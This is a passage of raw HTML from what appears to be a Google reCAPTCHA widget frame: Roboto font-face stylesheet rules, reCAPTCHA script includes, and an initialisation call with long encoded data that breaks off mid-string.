  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="TUzMWa1AzvB9IlxMPuMmtQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="TUzMWa1AzvB9IlxMPuMmtQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TUzMWa1AzvB9IlxMPuMmtQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrfCj8OdWcO4ZT3CvMOQw6FFw7/[base64]/QcK6w7vDlmnDok3DncO7wpTCkyp8HMKXwpvCpjvClFLCnsKtwpbDvMOUcUdLPm7DvFM/bjFpPcO7wr7ChlxVZ3BXVy/CgMKSUMOnRMOyLsKoGsOtwqlOOTHDlcOqMmDDocKbw742K8OLw6xcwq/CglRUwqzDpEEmAMOgS8ODYsOESXPCrXHDgjVBwqHDhRHCjlEXMUbDpcKUJ8OcVQjDmHl0E8Kbwo9iDBfCrSJmw5RSw67CvsONwo13TmLChRHCkyYXw4nDswk4wrHDtHt0woHCsX15w4bCpzUbwqI6w7Mawqk3w7lpw6I1BcKkwrzDglvCocO0BcKKfcKWwp/[base64]/ClMKnexPClk/Cq8KCw57CgsO9QsONw7gYwonCmMK/InwlUzIoI8KXwqXCtnvDnlTCpSsswo0BwoLClsOoO8KvGAHDvm8Lb8OfworCtUxNfmktwq/Crwh3w6l0UW3DmzbCnXE6CcKaw4HDv8Knw7o5JXDDoMOBwqLCgsO/AsOfesO/f8K3w53DkFTDmxDDscOxKMK6LA3CiCl2IMOmwqUjEMOHwpEsE8KCw5pOwpBbAsOuwqDDncKDSTchw6rDlsKvDTfDh1XCmcO0ETXDvyJWLXlZw7nCnXnDjiTDuRcnR1/DngrChExHTCwjw5rDkMOEbnjDh15ZKhJye8OtwpfDs1pWw6c3w7sPw7U7wrLCi8KzKiPDtMKPwos6wpfDv1MEw7B7BFwxXVbCqk7ClkQ0w6k5RsO7CTE0w6vCksOtwpPDrCoEXcOyw5l2YXIBwqfCvMKdwofDo8OKw63Co8OHw7PDg8KGXklnwp/ChjVnCSPDjsOILMOHw5/Du8OSw6t0w7rDvcKVwozDkMKpHkjCqAVTwozCjFbCon/DqMOEw6VLRcKqbMKxAXrCvzk3w6HCm8Oewo5/wrTDscOOwrXDvmM7B8Orw6XCtsKYw51Fa8K4Y0/Co8OIFgjDqcKlSsK+dndYeFACw6g8ckxhZsO9S8Kgw77CgMKlw74xC8KMVcKaPBRpBsK0wo/[base64]/Clw3Cj8O2w755SVlFE2vCoUU8w4/[base64]/CtcKAw5wqw6dbEsOQw5QAeXMhWwBfw5McZgjDiV0ew5fDu8KRa2M3ScKwB8KjJ1ZWwqnCoXd4RCd0H8KLwpfDgxMpwqRPw7R/AWfDiFfCtcKKPsK/wrjDlsOYwpfDg8OWNwPCv8K0TDbCmsOCwqlCwqnDrcK8wp5eR8Oswo1WwpIqwo3Di0Yaw7F0YsOewoNPGsOJw7vCicO2w7sqwoDDtMKZXcK8w6d+wrzCpw8yJsKfw6AQw6HCtFXCsn/DpxUXwqhNQXbCmmjDhRwIwqDDrsOlawhewq1ZNGXDhMO0w57ClQPDjgHDjgvDrcODwoFHw5YCw53ChVLCn8KgU8Kxw708S11Aw4UVwpZtfX99WMKow4V3wonDogIZwpDCiXHCs2rCjldjwrPCosKyw5/[base64]/BCvCucOowpUtwokkw6RYO8O2MHJ+HMKdTsKQVMOyFTjCiGoHw7XDl3k1w65uw6s0wrrCqRcuI8Ohw4fDl1ZjwoLCpwbCs8OhDknDlsK+B3hbIFEpLsOSw6TDu0XDusOYw5vDmSfDn8K2Sy3DuQ1Nwrs/w5xAwqrCq8K4wqEhMcKNaDfCkgjCqhDDhTbDrHUOw6vDscKlESoRw40GVMO9wpJ3UMO2QDpiTcOzNMOUSMOpwq7DmGzCtwo/[base64]/[base64]/Ct8O/PTrCl8KBSmLCmMO+wrVnU3tGwqHDrjMYf8O1ScOwwqzCkxbCicKwdcOWwrHDp1RyIQ/DhBzCvcKiw6oAwq7DlsK3wrfDrWvChcKaw4LDrDwRwo/CggzDtcKxCy8pJ0LCjMOhQjfCrcKFwqECwpTCoB8hwolXw6TCrlLCpMOew7zDscKWWsOtWMOIBMOxUsK5w40IFcOUwpvChDJADsO3IcOePMO0N8KJKRbCpsO8wpESUATCrRjDjsODw6/[base64]/CgsKFwpIXUcOsHMO+wrByw4Q8TkcpRDXDn8OGw47DtgzCjmPDlmfDnnd/RV4YNTDCssK+bUUlw6nDvsK9wrl6PsOuwqxVanDCokMkw4jCnsOPw57DpVYARinCpVtAwp0CHsOpwobCpgvDk8Okw64Bwp8Zw6Fyw7E9wrTDoMOlw7TCocOHJsKvw4lSwpXClSAZVMOiDsKUw5/DnMKiwp/[base64]/SXXClcKSTMOBwqvCsBHDp8KXwrE5e1s5w7HCk8Khw6o1w7HDtzjDnSnDsx4sw6jDk8Odw6HDqMKywrPDuyIuwrc3XsKzAlHClz7DikstwoAHO3sqV8KBwp91XV4SUiPDsgvCusO7G8KAT0jClBILw4lKw7TClWN3w7wpOkXCq8K0w7Bvwr/Ch8K5Rl4Gw5XDp8Kmw6oDG8O4w4R2w6bDisOqwq44w6Jcw5TChMOydVzDqQ7CkcK9Z0dMwowWM2rDtcOpHMKkw4hLwotNw7vDssKWw5RNwrHCrsODw63Cqhd7SFTCssKUwq7DrBBhw5ZswrbCmUFfwozCv1bDrMKcw6Blwo3DmcOuwqUpecOEBcKkwr/DpsKuwqBWW2IRwoh9w6bCpAbDlDstYSsMOXbCvcOUZcKZwrgiB8OzScOHRjISJsO8FDpYwr5uwopDP8KvZMKjwq7CoV/DoBY+HsOlwqrDikRfY8KEN8OnKX45w7TChMOqFEPDnMKUw44gWDnDrsKaw4BhTsKJRw3Dp357wp9zwp/[base64]/DuMKtw6cbw5TDmw4QDTvDignDuUgkYyPDuyg6w5DDuQQyNcOdLURWZsK5wo/Dp8OQw4zDvRxsRcK+VsKUE8OhwoAfL8K+XcKcwoLDmBnCssKNwpcFw4XCoy9AVT7Cr8O5wr9WIEEaw5xBw5MkccKUw5/ChkkTw7JGCSnDt8Ksw5xgw5rDgMK3RMKiAQZrLQNcTcORwo/CpcKZbTMzw6k8w7rDjsOswow0w7bCr345w4fCrWbCmk/CtcO/wr4owqzDisOxw64MwpjDosOpw63ChMOWTcOmckbCqUkow5zCmMK/[base64]/Cnw9PeMOlX2MQRMObw4hMOcK/[base64]/DqcKJB3bCiMOJOMKewp1Kw7DDmMKsPzfDgUU+w5rDlw4tRsKhR2FSw4bCicOYwozDk8OsIFvCoXkLM8O6BcOvaMKFw5VcASDDnsONw7nDpMK5wpzCscKPwq8jM8KhwpHDvcOsYi3CncKufcOdw4J+wp/[base64]/EW/DnWjDosKOw4djEwsrw4jDn2JHZmfCmSLDkxIICgvCnMO6T8K3eRFSw5V0FsK0w5gCU34SesOnw4/DucKUBBVjw5LDucKnYVcLTsOGVsOKanjCsGotwoTDmMKFwo8cMgnDl8KNB8KNHifCmwrDtMKPTShOGQbCvMK8wroIwrwUNcKrbcOTwrrCvsOlfGNrwqZrfsOmWsKuw7/CgE1ZF8KVwrFyPCAmC8OFw6LCg2zDkMOuw4TDsMK/w5fCn8KiMcK9azQdV1rDs8K4w5VUG8O5w4bCszvCl8OKw43CpMKMw4zDlsOgw4zCp8Kuw5Imw7A3wqXDjMKbUlLDi8K1GhpTw5U5Izkiw7vDm3fCuUrDlsOMw5ozXnDCriJ0w6TCj1/DucKcX8KAecKjWD/[base64]/[base64]/w5Ujw6HCqcOywq5THgnDvDzDo0MwwokfUTjCm3jCrcOmwpJyCQVyw7fCg8K4wprCqcKBFnonw4QQwrJmACdOSMKFVjjCqcOqw63CoMKtwoXCkcODwrDCtCvCiMORFC3Cuy0XAk9IwqnDj8KLOsKeXsOyFmDDs8Kuw7QOXsK7N2tqdMKPTsK7SB/Ch3bCnsO/[base64]/Dt8KsYsOYw47DhMKewr3DqsOIwrTDq8K0w7bDlMOpESt+f0ZVwobCuw9DWMKgOsOsAsKrwpw5worDiA5bwpcswq1Sw4luSTl0w4odc3UxH8OFCMO7PW1zw5jDsMOqw5LDtQ83UMO3RDbCgMOeDMKFfHjCpcO+wqoLIsOrYcKFw5AOVcO0X8Kyw7Uww79Jwp7DisO/w4/[base64]/TG08MmRlw4JLw4A5wqAibhfCksO0W8Obwotawq3CksOmwrDCuDIXwqnCm8Ome8KawpfCjMOsKX3CpQPDhsK4wpzCrcKnTcOOQgPCpcKPw53DrFnClsKsNTrCnMOIdEcbwrIBw7nDoTPDvErCjcKaw6wyPwPDrF/Du8KOYMO+ccK2V8ONY3PDtHxQw4FZYcOZRywkIiJ/[base64]/e3DDr8OYV8KJwoplKG/CiMKwFB4RwqN1Ono8K18Ww7nCtMO/[base64]/DhlvDlsKMXFjCgULCv8KoXcO7woTDtsOyw61uw77CiX4GA17Dq8KIwonDuS/Cj8Kpwo0Uc8OoVMOiVcKaw5VNw4DDrknDrELCmUnDiVjDnFHDpcKkw7BVw6HDjsKfwrJWw6lQwr0pw4UNw7XDr8OUdFDDgm3DgA7CkMKXcsOEQ8KbAcOBacOcCMK5NQVdUQ7CgMKrCsOQwrc/[base64]/CmhDDvmrCk8K3w7rDqmfCvcOfwozCizDClsOJb8KobBvCi27Cp2HDhsO0KWJpwp3DlcOOw4hFC1Afw5LCqEnCmsKUJjHCssOFwrPDpMKSwo3DncK8wo8Rw7jDv1nCq37ChnDDnsO9LwzDj8O+AsO0VsKjJV9dwoHCsUPDolA/wpnCqcKlwrlRHMKKGQJJB8Kaw6c4wpTCiMO3O8OTWh97wrvCqDnDlU48KijCicOOwrVew5tMwp3CqVvClMObSsOiwqd/NsO1UsKIw7HCpmQHAMKAEEbCuFLDrR8IH8OJw4rDuXE3ZcKdwqVXN8OSWg3CocKOJsKxc8OUFwDCisKgFMOuOXcIIkDCmMKSLcKyw41wK0J3w4oZQMK/wrzDssO4NcOewptBZQzDnFjDhggPEsK1csOKw6nDqHjDscKsCcKDNVfCpsKFAUAUZGDCly7Cj8O3w4rDpTTCnWw8w5QwVUgiEHxzasK5wo3DvQ3DiBnDisOYw7UcwoRow5QuWMKkc8OGw7phJREce1zDmHADbMO6wotEw7XCg8O8VsKPwq/DncOMwqvCuMO3IsKhwoR9SMOhwqHCnsOowobDmMOMw5kbC8KrXsOEw4DDi8K6w5oawqTCg8O+bhgKJTRgw6x/cXQ2w4w5w6xXGHXCtMOww6dswpwCdCLCosKDfQrCsEEfwqrCncO4e3DDmHkVwrPDqMO6w7HDksOcw4w/wrh0CUE5J8Onw5DDgRTCizNNVS7DgsOEZcOSw7TDs8O3w7PCqMKrw6PCuy1fwqp2D8OqSsO3w7/CpGUCwocJEMKvD8Omw4jDgcKQwq1wI8KXwqM+D8KDaiJ0w4/[base64]/Co8O1GAgAJQ/DgEDDl0bDmcKOEHV2FnYxTcOAwonDkWBzOA48w6nCvsOmGcOkw4QNKMOLEls0AxXDv8KmCj3DliJFU8K3w4nCvMKOEcKmJcKcMkfDhsKJwprDhhHCqWZ/[base64]/[base64]/[base64]/Ci0x+w6pTTxdFCcKZdcOxLTN/fQl7EMK4w6nCkzHDpsOxw6LDrW3Ct8Otwp8dAVjCnsOnAcKrfDV3w61dw5TCgcK6w5PCvMKSw65TScOkw5xhd8O9Hl1rbl7Cgl3CsRDCtMKuwp/CrcK9wq/CiyRANsOWejXDqsKkwp8mOHTDpXbDphnDmsKUwpXCu8ONw60+PEXCi2zClnhaUcKvw6XDiHbDuljCtz5wOsOJw6klMSEgCcKawqEOw57CksOGw7dgwpjDtzQdwpHCowjCtcKWwrVWax/CoC3CgE7CvwnDrsOFwp9IwrPCsldTNcKQPSjDtRN9PQXDrS3DtcOiw6jCu8OKwrzDhwjCngM3XsO/w5HCv8O1Y8K5w75iwpPCuMKmwqdPwrclw6tJM8Oewr9TKsO0wq4cwoVMTsKBw4FDw7TDvm5ZwqXDmcKnYHXCr2d/NB/DgMOXYMORwprCtMOIwpZPIVrDksOtw6jCv8KIQMK8J3rCtHBLw6Jnw4nCh8KNwrTCjMKIX8Omw4Vwwrk8wpvCocObbWFuQChYwoh3woAmwq7CosKJwo7DpCjDm0PDgMK/MgfCqcKuRMOueMKaW8KVZSfDmMKewow+w4fCiG52EhTCmsKJwqcAUsKbTHvCpjTDklIRwrdBSghtwronYcOKOCHCsAnDksOhw7luw4Q7w7vCoFTCrMKFwpNawoV3woZ2wr4aZCbCocKvwp0OIMK+XsORwqpZRhh9CQEfK8KCw70ew6fDlEsMwp/Dq0g/VsK/OsKhUsKwesO3w4pvD8K4w65AwpjDvQJ8wq09C8K0w5cuJTYHwrp/IjPDqGBaw4QhIMOUw6nCosKpHHdTwpJTCWLClhbDtcKTw5sJwqUCw6zDilTCjsOkwprDq8O1UzAtw5LDuW/CkcOrYyrDr8KEBsKew5jCpRjCu8KBVcOuO2bChy5OwqrDkMKyQ8OKw7vCq8O2w4DCqU4gw6jCshIswpFrwq9OwqrCo8O+InzDnE1nQAgOZjhEbcOdwrsnO8Ovw7FEw5DDvcKEOcOTwrtvCCgEw6JaYRlVw6UPEsONDSkZwqDCl8KTwr4wEsOMT8O/w6HCrMKowoVYwpzDo8KKAMKEwqXDj3rCsSkKEsOuLhvCm13CnURkYn7Co8OVwo0pw5hYesO2SxXCqcOGw63Du8OoaGjDqcO3woN8wrR2EgBPXcOBJD9Fwq7DvsOmQjVrdVBqXsKNEcOLQz/CohRsBsKwAcK4MVdqwr/Dt8KhM8KHwpxvKGjDnUtFOkrDisOdw43DoAPCuVrDpE3Cq8KuNwtUDcORVwYywogjwrnCl8OYEcKlbsKdGClywpLCg3BVNcKuw5zDgcKMDsKVwo3DgsOPXC5dLsKBRcO+wpTCvWnDhMKST3XCrsOOED7DisOnETR3wrx8wrw8wrrCvErDusOYwo5vSMKWLcKOKcK/BsObesO2XsOhB8KewqM6wqYYwoZDw5xkY8OIWmHCjcOBNg4kHgQuEcKVQcKZH8K1wplramzCtlTCikHDlcOMw754ZzzCrsK9w7zCnsOSwpLCr8Oxw6pgQsK/[base64]/DkMO/XVplwp8iwr3DrW/CiMKqwpDDsht8AQ7Du8OealgvIsOTTioRwqrDpRLDlcKlTG3CrcOAGMOOw7TCusOew4rDn8KcwrLCi1ZgwqcvCcKEw6c3wo5TwqnCkgbDjMOeX2TCisKXbXzDp8OBcS1iKcKLFMK9woHDv8OYwrHCnx0LEXvCssK5wpd9w4jDvR/Do8KYw5XDlcOLw704w5TDqMK3RwPDlT1CLzrDqjB1wolCNHHDlTXCv8KeZzvDnMKpwqQZaw5XHMOKBcKkw5LDscK7w6nCohsHRxHChcKhL8Ocw5V/[base64]/HsKnbcOdG8O7I8OHVMOow5bCpmbDkXbDrmg9F8KEw6fDhMOdw77DpcKjXMOMwqzDoUERJinDnAHDoAZvLcKsw5jDkQzDgX0vEsOrw7h4wptVAT/CokpqRsKkwprDmMK9w4F7KMKXLcKiwq98wp8Pw7TCk8KLwpIASmHCvsK/w4g4wp0dLcOiesKxw6LDrQ4iMsOTJsK2w6zDqsO0Zhgzw6LDrQPDuSvCvRFKBk8uMjXDnMOSMxAQwq3ChBnCmXrCmMKwwoDDm8KMSyzCjiXCkDo+VFPDulrClgjCisOQOynDjcKkwr3Ds1Ffw6tlwrHClUvCosORF8Kzwo7CocO/w6fDqlZ5wrvDt14twp7CjsKDwpLCmh9EwoXCgUnClcKrAcKswr/ClG8Xw7tZVmjCisKYw74Dwrc8WkZjw4jDuER5wrJUw5bDrywLHRV/w5kcwovDlFsow6tdw63DuwvDncKaPMOew73DvsK3SMOow5MHesKwwpxCw7cpw7nCj8KcAlwaw6rCqc